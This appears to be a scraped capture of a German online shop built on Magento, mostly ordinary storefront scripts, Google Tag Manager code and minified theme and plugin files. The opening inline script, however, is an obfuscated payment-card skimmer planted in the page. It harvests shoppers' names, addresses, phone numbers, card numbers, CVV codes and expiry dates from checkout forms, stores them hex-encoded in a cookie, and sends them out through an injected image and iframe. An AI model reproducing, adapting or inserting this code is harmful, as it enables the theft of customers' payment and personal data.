_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Babykarte neues Leben","item_id":"31-1753","price":3.49,"discount":0,"currency":"EUR","item_category":"Babykarten","quantity":1,"item_brand":"","item_variant":""}],"value":3.49,"currency":"EUR"},"gtm_id":"1769466354.0824_31-1753"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/product-price-calculator.min.js
body_size: 1059
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery-ui-modules/widget'],function($,utils){'use strict';$.widget('aconi.productPriceCalculator',{options:{selectors:{quantity:'#qty',finalPrice:'.prices-per-item .item-price .final-price [data-price-amount]',oldPrice:'.prices-per-item .item-price .old-price',totalPrice:'.total-price [data-price-amount]',tierPrices:'.prices-tier',customOptions:'.product-custom-option'},prices:{initial:null,final:null,total:null,tier:[],custom:null},priceFormat:{},},_create:function(){this.options.prices.initial=Number(this.finalPriceElement().data('price-amount'));this.quantityElement().on('focusout',this._adjustPrices.bind(this));this.customOptionsElements().on('change',this._adjustPrices.bind(this))},_adjustPrices:function(){this._parsePrices();const quantityValue=Number(this.quantityElement().val());const minimalPrice=this.getMinimalPriceByQuantity(quantityValue);const totalPrice=Number(minimalPrice*quantityValue).toFixed(2);const finalPrice=Number(minimalPrice).toFixed(2);this.oldPriceElement().toggleClass('hide',(this.options.prices.initial+this.options.prices.custom)>finalPrice);this.finalPriceElement().find('.price').text(utils.formatPrice(finalPrice,this.options.priceFormat,false));this.totalPriceElement().find('.price').text(utils.formatPrice(totalPrice,this.options.priceFormat,false));},quantityElement:function(){return this.element.find(this.options.selectors.quantity);},oldPriceElement:function(){return this.element.find(this.options.selectors.oldPrice);},finalPriceElement:function(){return this.element.find(this.options.selectors.finalPrice);},totalPriceElement:function(){return this.element.find(this.options.selectors.totalPrice);},tierPricesElement:function(){return this.element.find(this.options.selectors.tierPrices);},customOptionsElements:function(){return this.element.find(this.options.selectors.customOptions);},getMinimalPriceByQuantity:function(quantity){const defaultPrice=this.options.prices.initial+this.options.prices.custom;if(!this.hasTierPrices()){return defaultPrice;}
const minimalTierPrice=this._findApplicableTierPrice(quantity);if(typeof minimalTierPrice==='undefined'){return defaultPrice;}
return minimalTierPrice.price+this.options.prices.custom;},hasTierPrices:function(){return this.options.prices.tier.length!==0;},_findApplicableTierPrice:function(quantity){return this.options.prices.tier.find((currentElement,index,array)=>{if(currentElement.quantity>quantity){return false;}
if(array[index+1]===undefined){return true;}
return array[index+1].quantity>quantity?true:false;})},_parsePrice:function(price){return Number(price.replace(this.options.priceFormat.groupSymbol,'').replace(this.options.priceFormat.decimalSymbol,'.').replace(/\s+.*/,''))},_parsePrices:function(){this.options.prices.final=Number(this.finalPriceElement().data('price-amount'));this.options.prices.total=Number(this.totalPriceElement().data('price-amount'));if(this.tierPricesElement().length!==0){this.options.prices.tier=this._parseTierPrices(this.tierPricesElement().get(0))}
if(this.customOptionsElements().length!==0){this.options.prices.custom=this._parseCustomOptionsPrice(this.customOptionsElements().get());}},_parseTierPrices:function(list){let tierPrices=[];const listEntries=list.querySelectorAll('li');listEntries.forEach((entry)=>{let quantity=Number(/\d+/.exec(entry.innerText)[0]);let price=Number(entry.querySelector('[data-price-amount]').dataset.priceAmount);tierPrices.push({quantity:quantity,price:price});});return tierPrices;},_parseCustomOptionsPrice:function(list){let customOptionsPrice=0;const numberRegex=/\d*,{1}\d+/;list.forEach((select)=>{let selectedOption=select.options[select.selectedIndex];if(numberRegex.test(selectedOption.innerText)){customOptionsPrice+=Number(this._parsePrice(numberRegex.exec(selectedOption.innerText)[0]));}});return customOptionsPrice;}});return $.aconi.productPriceCalculator;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base.min.js
body_size: 594
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty"],function(jQuery,jqueryUi,uiWidgetHelper,getMethodAsCallback,dropdownControl,sliderControl,plusMinusControl,arrowsControl,REPLACE_QTY){"use strict";jQuery.widget('puq.quantitiesBase',{_create:function(){var options=this.options;var element=this.element;if(options.replace_qty===REPLACE_QTY.OFF){return;}
var self=this;jQuery(document).ready(function(){self.replaceQty(options,element);});},throwNowImplemented:function(){throw new Error('Not implemented.');},replaceQty:function(config,element){this.throwNowImplemented();},instantiateWidgetIfRequired:function(config,element,getQtyCallback){if(!config){return;}
if(!this.isWidgetInstantiationRequired(element,config,getQtyCallback)){return;}
return this.instantiateWidget(element,config,getQtyCallback);},instantiateWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},isWidgetInstantiationRequired:function(element,config,getQtyCallback){var qtyElement=this.getQtyElementOrNull(element,getQtyCallback);if(!qtyElement){return false;}
if(config.replace_qty===REPLACE_QTY.OFF){return false;}
var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);return!this.isInstancedWidget(qtyElement,uiWidgetName);},instantiatePriceWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},isInstancedWidget:function($element,widgetName){return uiWidgetHelper.isInstanceOfWidget($element,'puq',widgetName);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){return uiWidgetHelper.getUiWidgetNameByReplaceQtyValue(replaceQty);},getCurrentItemConfig:function(config,element){return config;},getQtyElementOrNull:function(element,getQtyCallback){return uiWidgetHelper.getQtyElementOrNull(element,getQtyCallback);}});return jQuery.puq.quantitiesBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/event/addtocart.min.js
body_size: 397
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const tm=customerData.get('mst-tm-addtocart');customerData.reload(['mst-tm-addtocart'],false);tm.subscribe(this.onUpdate);},onUpdate:function(data){let mstGtmStorage=window.sessionStorage.getItem('mst_gtm');mstGtmStorage=mstGtmStorage?mstGtmStorage.split('|'):[];_.each(data.push,function(item){if(typeof item.analytics_type=='undefined'||item.analytics_type==''){let gtmStorageKey='';if(typeof item.gtm_id!='undefined'){gtmStorageKey=item.gtm_id;}
if(item&&typeof item.gtm_id!='undefined'&&!mstGtmStorage.includes(gtmStorageKey)){window.dataLayer.push({ecommerce:null});if(typeof gtag!='undefined'){gtag(item[0],item[1],item[2]);}else{var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}}
mstGtmStorage.push(gtmStorageKey);}});window.sessionStorage.setItem("mst_gtm",mstGtmStorage.join('|'));}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
